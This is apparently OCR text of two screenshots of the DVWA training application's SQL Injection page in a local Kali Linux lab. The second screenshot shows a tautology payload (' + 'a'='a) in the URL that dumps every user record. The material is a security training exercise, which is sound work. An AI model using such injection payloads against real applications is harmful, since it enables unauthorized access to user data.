 Damn Vulnerable Web Ap
192.168.1.101/dvwa/vulnerabilities/sqli/?id=''&Submit=Sub
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source
Damn Vulnerable Web Ap
192.168.1.101/dvwa/vulnerabilities/sqli/?id='+'a'%3D'a&Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' 'a'='a
First name: admin
Surname: admin
ID: ' 'a'='a
First name: Gordon
Surname: Brown
ID: ' 'a'='a
First name: Hack
Surname: Me
ID: ' 'a'='a
First name: Pablo
Surname: Picasso
ID: ' 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html